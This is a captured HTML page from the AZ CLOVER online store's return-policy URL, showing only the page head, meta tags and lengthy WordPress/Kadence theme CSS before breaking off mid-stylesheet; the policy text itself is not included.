

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.azclover.com/return-policy/
body_size: 41746
content:
<!doctype html><html lang="en-US" class="no-js" itemtype="https://schema.org/WebPage" itemscope><head><script data-no-optimize="1">var litespeed_docref=sessionStorage.getItem("litespeed_docref");litespeed_docref&&(Object.defineProperty(document,"referrer",{get:function(){return litespeed_docref}}),sessionStorage.removeItem("litespeed_docref"));</script> <meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1"><link rel="profile" href="http://gmpg.org/xfn/11"><title>Return Policy &#8211; AZ CLOVER Online Store</title><meta name='robots' content='max-image-preview:large' /><link rel="alternate" type="application/rss+xml" title="AZ CLOVER Online Store &raquo; Feed" href="https://www.azclover.com/feed/" /><link rel="alternate" type="application/rss+xml" title="AZ CLOVER Online Store &raquo; Comments Feed" href="https://www.azclover.com/comments/feed/" /> <script type="litespeed/javascript">document.documentElement.classList.remove('no-js')</script> <link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.azclover.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.azclover.com%2Freturn-policy%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.azclover.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.azclover.com%2Freturn-policy%2F&#038;format=xml" /><style id='wp-img-auto-sizes-contain-inline-css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */</style><link data-optimized="2" rel="stylesheet" href="https://www.azclover.com/wp-content/litespeed/css/e207ca02971bccb93cce92b673987702.css?ver=91cef" /><style id='global-styles-inline-css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--theme-palette-1: #672b81;--wp--preset--color--theme-palette-2: #c8b1da;--wp--preset--color--theme-palette-3: #1A202C;--wp--preset--color--theme-palette-4: #3a363d;--wp--preset--color--theme-palette-5: #672b81;--wp--preset--color--theme-palette-6: #7f7196;--wp--preset--color--theme-palette-7: #DBD9D9;--wp--preset--color--theme-palette-8: #ffffff;--wp--preset--color--theme-palette-9: #ffffff;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 14px;--wp--preset--font-size--medium: 24px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--larger: 40px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */</style><style id='classic-theme-styles-inline-css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */</style><style id='woocommerce-inline-inline-css'>.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */</style><style id='wpcbm-style-inline-css'>.wpcbm-badge-132257{color: #ffffff; background-color: rgb(130,36,227); border-color: rgba(255,255,255,0);}.wpcbm-badge-17598{color: #ffffff; background-color: rgb(232,44,75); border-color: rgba(255,255,255,0);}
/*# sourceURL=wpcbm-style-inline-css */</style><style id='kadence-global-inline-css'>/* Kadence Base CSS */
:root{--global-palette1:#672b81;--global-palette2:#c8b1da;--global-palette3:#1A202C;--global-palette4:#3a363d;--global-palette5:#672b81;--global-palette6:#7f7196;--global-palette7:#DBD9D9;--global-palette8:#ffffff;--global-palette9:#ffffff;--global-palette9rgb:255, 255, 255;--global-palette-highlight:var(--global-palette1);--global-palette-highlight-alt:var(--global-palette2);--global-palette-highlight-alt2:var(--global-palette9);--global-palette-btn-bg:var(--global-palette1);--global-palette-btn-bg-hover:var(--global-palette6);--global-palette-btn:var(--global-palette8);--global-palette-btn-hover:var(--global-palette2);--global-body-font-family:Jost, sans-serif;--global-heading-font-family:inherit;--global-primary-nav-font-family:inherit;--global-fallback-font:sans-serif;--global-display-fallback-font:sans-serif;--global-content-width:1290px;--global-content-edge-padding:1.5rem;}:root body.kadence-elementor-colors{--e-global-color-kadence1:var(--global-palette1);--e-global-color-kadence2:var(--global-palette2);--e-global-color-kadence3:var(--global-palette3);--e-global-color-kadence4:var(--global-palette4);--e-global-color-kadence5:var(--global-palette5);--e-global-color-kadence6:var(--global-palette6);--e-global-color-kadence7:var(--global-palette7);--e-global-color-kadence8:var(--global-palette8);--e-global-color-kadence9:var(--global-palette9);}:root .has-theme-palette-1-background-color{background-color:var(--global-palette1);}:root .has-theme-palette-1-color{color:var(--global-palette1);}:root .has-theme-palette-2-background-color{background-color:var(--global-palette2);}:root .has-theme-palette-2-color{color:var(--global-palette2);}:root .has-theme-palette-3-background-color{background-color:var(--global-palette3);}:root .has-theme-palette-3-color{color:var(--global-palette3);}:root .has-theme-palette-4-background-color{background-color:var(--global-palette4);}:root .has-theme-palette-4-color{color:var(--global-palette4);}:root .has-theme-palette-5-background-color{background-color:var(--global-palette5);}:root .has-theme-palette-5-color{color:var(--global-palette5);}:root .has-theme-palette-6-background-color{background-color:var(--global-palette6);}:root .has-theme-palette-6-color{color:var(--global-palette6);}:root .has-theme-palette-7-background-color{background-color:var(--global-palette7);}:root .has-theme-palette-7-color{color:var(--global-palette7);}:root .has-theme-palette-8-background-color{background-color:var(--global-palette8);}:root .has-theme-palette-8-color{color:var(--global-palette8);}:root .has-theme-palette-9-background-color{background-color:var(--global-palette9);}:root .has-theme-palette-9-color{color:var(--global-palette9);}:root .has-theme-palette1-background-color{background-color:var(--global-palette1);}:root .has-theme-palette1-color{color:var(--global-palette1);}:root .has-theme-palette2-background-color{background-color:var(--global-palette2);}:root .has-theme-palette2-color{color:var(--global-palette2);}:root .has-theme-palette3-background-color{background-color:var(--global-palette3);}:root .has-theme-palette3-color{color:var(--global-palette3);}:root .has-theme-palette4-background-color{background-color:var(--global-palette4);}:root .has-theme-palette4-color{color:var(--global-palette4);}:root .has-theme-palette5-background-color{background-color:var(--global-palette5);}:root .has-theme-palette5-color{color:var(--global-palette5);}:root .has-theme-palette6-background-color{background-color:var(--global-palette6);}:root .has-theme-palette6-color{color:var(--global-palette6);}:root .has-theme-palette7-background-color{background-color:var(--global-palette7);}:root .has-theme-palette7-color{color:var(--global-palette7);}:root .has-theme-palette8-background-color{background-color:var(--global-palette8);}:root .has-theme-palette8-color{color:var(--global-palette8);}:root .has-theme-palette9-background-color{background-color:var(--global-palette9);}:root .has-theme-palette9-color{color:var(--global-palette9);}body{background:var(--global-palette8);}body, input, select, optgroup, textarea{font-style:normal;font-weight:normal;font-size:15px;line-height:1.6;font-family:var(--global-body-font-family);color:var(--global-palette4);}.content-bg, body.content-style-unboxed .site{background:var(--global-palette9);}h1,h2,h3,h4,h5,h6{font-family:var(--global-heading-font-family);}h1{font-style:normal;font-weight:300;font-size:35px;line-height:1.5;color:var(--global-palette3);}h2{font-style:normal;font-weight:300;font-size:30px;line-height:1.5;color:var(--global-palette3);}h3{font-weight:700;font-size:24px;line-height:1.5;color:var(--global-palette3);}h4{font-weight:700;font-size:22px;line-height:1.5;color:var(--global-palette4);}h5{font-weight:700;font-size:20px;line-height:1.5;color:var(--global-palette4);}h6{font-weight:700;font-size:18px;line-height:1.5;color:var(--global-palette5);}@media all and (max-width: 767px){h1{font-size:23px;}h2{font-size:20px;}}.site-container, .site-header-row-layout-contained, .site-footer-row-layout-contained, .entry-hero-layout-contained, .comments-area, .alignfull > .wp-block-cover__inner-container, .alignwide > .wp-block-cover__inner-container{max-width:1290px;}.content-width-narrow .content-container.site-container, .content-width-narrow .hero-container.site-container{max-width:842px;}@media all and (min-width: 1520px){.site .content-container  .alignwide{margin-left:-115px;margin-right:-115px;width:unset;max-width:unset;}}@media all and (min-width: 1102px){.content-width-narrow .site .content-container .alignwide{margin-left:-130px;margin-right:-130px;width:unset;max-width:unset;}}.content-style-boxed .site .entry-content .alignwide{margin-left:-0rem;margin-right:-0rem;}@media all and (max-width: 1024px){.content-style-boxed .site .entry-content .alignwide{margin-left:-2rem;margin-right:-2rem;}}@media all and (max-width: 767px){.content-style-boxed .site .entry-content .alignwide{margin-left:-1.5rem;margin-right:-1.5rem;}}.content-area{margin-top:5rem;margin-bottom:5rem;}@media all and (max-width: 1024px){.content-area{margin-top:3rem;margin-bottom:3rem;}}@media all and (max-width: 767px){.content-area{margin-top:2rem;margin-bottom:2rem;}}.entry-content-wrap{padding:0rem;}@media all and (max-width: 1024px){.entry-content-wrap{padding:2rem;}}@media all and (max-width: 767px){.entry-content-wrap{padding:1.5rem;}}.entry.single-entry{box-shadow:0px 15px 0px 0px rgba(0,0,0,0);}.entry.loop-entry{box-shadow:0px 15px 15px -10px rgba(0,0,0,0.05);}.loop-entry .entry-content-wrap{padding:2rem;}@media all and (max-width: 1024px){.loop-entry .entry-content-wrap{padding:2rem;}}@media all and (max-width: 767px){.loop-entry .entry-content-wrap{padding:1.5rem;}}.primary-sidebar.widget-area .widget{margin-bottom:1.5em;color:var(--global-palette4);}.primary-sidebar.widget-area .widget-title{font-weight:700;font-size:20px;line-height:1.5;color:var(--global-palette3);}button, .button, .wp-block-button__link, input[type="button"], input[type="reset"], input[type="submit"], .fl-button, .elementor-button-wrapper .elementor-button{font-style:normal;font-size:14px;letter-spacing:0.1em;text-transform:uppercase;box-shadow:0px 0px 0px -7px rgba(0,0,0,0);}button:hover, button:focus, button:active, .button:hover, .button:focus, .button:active, .wp-block-button__link:hover, .wp-block-button__link:focus, .wp-block-button__link:active, input[type="button"]:hover, input[type="button"]:focus, input[type="button"]:active, input[type="reset"]:hover, input[type="reset"]:focus, input[type="reset"]:active, input[type="submit"]:hover, input[type="submit"]:focus, input[type="submit"]:active, .elementor-button-wrapper .elementor-button:hover, .elementor-button-wrapper .elementor-button:focus, .elementor-button-wrapper .elementor-button:active{box-shadow:0px 15px 25px -7px rgba(0,0,0,0.1);}@media all and (min-width: 1025px){.transparent-header .entry-hero .entry-hero-container-inner{padding-top:80px;}}@media all and (max-width: 1024px){.mobile-transparent-header .entry-hero .entry-hero-container-inner{padding-top:80px;}}@media all and (max-width: 767px){.mobile-transparent-header .entry-hero .entry-hero-container-inner{padding-top:80px;}}.site-middle-footer-wrap .site-footer-row-container-inner{background:#222222;font-style:normal;font-size:13px;}.site-middle-footer-inner-wrap{padding-top:10px;padding-bottom:10px;grid-column-gap:30px;grid-row-gap:30px;}.site-middle-footer-inner-wrap .widget{margin-bottom:30px;}.site-middle-footer-inner-wrap .widget-area .widget-title{font-style:normal;font-size:13px;}.site-middle-footer-inner-wrap .site-footer-section:not(:last-child):after{right:calc(-30px / 2);}.site-top-footer-wrap .site-footer-row-container-inner{background:#222222;font-style:normal;font-size:13px;color:#747373;}.site-footer .site-top-footer-wrap .site-footer-row-container-inner a:not(.button){color:#747373;}.site-footer .site-top-footer-wrap .site-footer-row-container-inner a:not(.button):hover{color:var(--global-palette1);}.site-top-footer-inner-wrap{padding-top:30px;padding-bottom:30px;grid-column-gap:40px;grid-row-gap:40px;}.site-top-footer-inner-wrap .widget{margin-bottom:30px;}.site-top-footer-inner-wrap .widget-area .widget-title{font-style:normal;font-size:15px;color:#ffffff;}.site-top-footer-inner-wrap .site-footer-section:not(:last-child):after{right:calc(-40px / 2);}.site-bottom-footer-wrap .site-footer-row-container-inner{background:var(--global-palette1);font-style:normal;font-size:13px;color:var(--global-palette7);}.site-footer .site-bottom-footer-wrap .site-footer-row-container-inner a:not(.button){color:var(--global-palette7);}.site-bottom-footer-inner-wrap{padding-top:0px;padding-bottom:0px;grid-column-gap:30px;}.site-bottom-footer-inner-wrap .widget{margin-bottom:30px;}.site-bottom-footer-inner-wrap .site-footer-section:not(:last-child):after{right:calc(-30px / 2);}.footer-social-inner-wrap{font-size:1em;margin-top:-0.3em;margin-left:calc(-0.3em / 2);margin-right:calc(-0.3em / 2);}.site-footer .site-footer-wrap .site-footer-section .footer-social-wrap .social-button{margin-top:0.3em;margin-left:calc(0.3em / 2);margin-right:calc(0.3em / 2);background:#222222;border:2px none transparent;border-radius:3px;}.site-footer .site-footer-wrap .site-footer-section .footer-social-wrap .footer-social-inner-wrap .social-button:hover{background:var(--global-palette4);}#colophon .footer-navigation .footer-menu-container > ul > li > a{padding-left:calc(1.2em / 2);padding-right:calc(1.2em / 2);color:var(--global-palette5);}#colophon .footer-navigation .footer-menu-container > ul li a:hover{color:var(--global-palette-highlight);}#colophon .footer-navigation .footer-menu-container > ul li.current-menu-item > a{color:var(--global-palette3);}body.page{background:var(--global-palette8);}body.page .content-bg, body.content-style-unboxed.page .site{background:var(--global-palette9);}.site .page-title h1{font-style:normal;font-size:27px;}@media all and (max-width: 1024px){.site .page-title h1{font-size:25px;}}.page-hero-section .entry-hero-container-inner{background:var(--global-palette7);}.entry-hero.page-hero-section .entry-header{min-height:200px;}.entry-hero.product-hero-section .entry-header{min-height:200px;}.product-title .single-category{font-weight:700;font-size:32px;line-height:1.5;color:var(--global-palette3);}.site .product-hero-section .extra-title{font-weight:700;font-size:32px;line-height:1.5;}@media all and (max-width: 767px){.woocommerce ul.products:not(.products-list-view){grid-template-columns:repeat(2, minmax(0, 1fr));column-gap:0.5rem;grid-row-gap:0.5rem;}}.woocommerce ul.products.woo-archive-btn-button .product-action-wrap .button, .wc-block-grid__product.woo-archive-btn-button .product-details .wc-block-grid__product-add-to-cart .wp-block-button__link{border:2px none transparent;box-shadow:0px 0px 0px 0px rgba(0,0,0,0.0);}.woocommerce ul.products.woo-archive-btn-button .product-action-wrap .button:hover, .wc-block-grid__product.woo-archive-btn-button .product-details .wc-block-grid__product-add-to-cart .wp-block-button__link:hover{background:var(--global-palette6);box-shadow:0px 0px 0px 0px rgba(0,0,0,0);}
/* Kadence Header CSS */
.site-branding a.brand img{max-width:120px;}.site-branding a.brand img.svg-logo-image{width:120px;}.site-branding{padding:0px 0px 0px 0px;}#masthead, #masthead .kadence-sticky-header.item-is-fixed:not(.item-at-start):not(.site-header-row-container), #masthead .kadence-sticky-header.item-is-fixed:not(.item-at-start) > .site-header-row-container-inner{background:#ffffff;}.site-main-header-wrap .site-header-row-container-inner{border-bottom:1px solid #ececec;}.site-main-header-inner-wrap{min-height:80px;}.site-top-header-inner-wrap{min-height:0px;}.site-bottom-header-inner-wrap{min-height:0px;}.header-navigation[class*="header-navigation-style-underline"] .header-menu-container.primary-menu-container>ul>li>a:after{width:calc( 100% - 2em);}.main-navigation .primary-menu-container > ul > li.menu-item > a{padding-left:calc(2em / 2);padding-right:calc(2em / 2);padding-top:0.6em;padding-bottom:0.6em;color:#000000;}.main-navigation .primary-menu-container > ul > li.menu-item > .dropdown-nav-special-toggle{right:calc(2em / 2);}.main-navigation .primary-menu-container > ul > li.menu-item > a:hover{color:var(--global-palette5);}.main-navigation .primary-menu-container > ul > li.menu-item.current-menu-item > a{color:var(--global-palette3);}.header-navigation[class*="header-navigation-style-underline"] .header-menu-container.secondary-menu-container>ul>li>a:after{width:calc( 100% - 1.2em);}.secondary-navigation .secondary-menu-container > ul > li.menu-item > a{padding-left:calc(1.2em / 2);padding-right:calc(1.2em / 2);padding-top:0.6em;padding-bottom:0.6em;color:var(--global-palette5);}.secondary-navigation .primary-menu-container > ul > li.menu-item > .dropdown-nav-special-toggle{right:calc(1.2em / 2);}.secondary-navigation .secondary-menu-container > ul > li.menu-item > a:hover{color:var(--global-palette-highlight);}.secondary-navigation .secondary-menu-container > ul > li.menu-item.current-menu-item > a{color:var(--global-palette3);}.header-navigation .header-menu-container ul ul.sub-menu, .header-navigation .header-menu-container ul ul.submenu{background:var(--global-palette9);box-shadow:0px 2px 13px 0px rgba(0,0,0,0.1);}.header-navigation .header-menu-container ul ul li.menu-item, .header-menu-container ul.menu > li.kadence-menu-mega-enabled > ul > li.menu-item > a{border-bottom:1px solid var(--global-palette2);}.header-navigation .header-menu-container ul ul li.menu-item > a{width:200px;padding-top:1em;padding-bottom:1em;color:var(--global-palette3);font-style:normal;font-weight:400;font-size:12px;}.header-navigation .header-menu-container ul ul li.menu-item > a:hover{color:var(--global-palette9);background:var(--global-palette4);}.header-navigation .header-menu-container ul ul li.menu-item.current-menu-item > a{color:var(--global-palette9);background:var(--global-palette4);}.mobile-toggle-open-container .menu-toggle-open{background:#ffffff;color:var(--global-palette3);padding:0.4em 0.6em 0.4em 0.6em;font-size:14px;}.mobile-toggle-open-container .menu-toggle-open.menu-toggle-style-bordered{border:1px solid currentColor;}.mobile-toggle-open-container .menu-toggle-open .menu-toggle-icon{font-size:20px;}.mobile-toggle-open-container .menu-toggle-open:hover, .mobile-toggle-open-container .menu-toggle-open:focus{color:var(--global-palette-highlight);}.mobile-navigation ul li{font-size:14px;}.mobile-navigation ul li a{padding-top:1em;padding-bottom:1em;}.mobile-navigation ul li > a, .mobile-navigation ul li.menu-item-has-children > .drawer-nav-drop-wrap{color:var(--global-palette3);}.mobile-navigation ul li.current-menu-item > a, .mobile-navigation ul li.current-menu-item.menu-item-has-children > .drawer-nav-drop-wrap{color:var(--global-palette-highlight);}.mobile-navigation ul li.menu-item-has-children .drawer-nav-drop-wrap, .mobile-navigation ul li:not(.menu-item-has-children) a{border-bottom:1px solid rgba(255,255,255,0.1);}.mobile-navigation:not(.drawer-navigation-parent-toggle-true) ul li.menu-item-has-children .drawer-nav-drop-wrap button{border-left:1px solid rgba(255,255,255,0.1);}#mobile-drawer .drawer-inner, #mobile-drawer.popup-drawer-layout-fullwidth.popup-drawer-animation-slice .pop-portion-bg, #mobile-drawer.popup-drawer-layout-fullwidth.popup-drawer-animation-slice.pop-animated.show-drawer .drawer-inner{background:var(--global-palette2);}@media all and (max-width: 1024px){#mobile-drawer .drawer-inner, #mobile-drawer.popup-drawer-layout-fullwidth.popup-drawer-animation-slice .pop-portion-bg, #mobile-drawer.popup-drawer-layout-fullwidth.popup-drawer-animation-slice.pop-animated.show-drawer .drawer-inner{background:var(--global-palette9);}}#mobile-drawer .drawer-header .drawer-toggle{padding:0.6em 0.15em 0.6em 0.15em;font-size:24px;}#mobile-drawer .drawer-header .drawer-toggle, #mobile-drawer .drawer-header .drawer-toggle:focus{color:var(--global-palette3);}#main-header .header-button{border:2px none transparent;box-shadow:0px 0px 0px -7px rgba(0,0,0,0);}#main-header .header-button:hover{box-shadow:0px 15px 25px -7px rgba(0,0,0,0.1);}.header-cart-wrap .header-cart-button .header-cart-total{background:#e9f9fe;}.header-mobile-cart-wrap .header-cart-inner-wrap .header-cart-button{padding:0em 0.5em 0em 0.5em;}.header-social-inner-wrap{font-size:1em;margin-top:-0.3em;margin-left:calc(-0.3em / 2);margin-right:calc(-0.3em / 2);}.header-social-wrap .header-social-inner-wrap .social-button{margin-top:0.3em;margin-left:calc(0.3em / 2);margin-right:calc(0.3em / 2);border:2px none transparent;border-radius:3px;}.header-mobile-social-inner-wrap{font-size:1em;margin-top:-0.3em;margin-left:calc(-0.3em / 2);margin-right:calc(-0.3em / 2);}.header-mobile-social-wrap .header-mobile-social-inner-wrap .social-button{margin-top:0.3em;margin-left:calc(0.3em / 2);margin-right:calc(0.3em / 2);border:2px none transparent;border-radius:3px;}.search-toggle-open-container 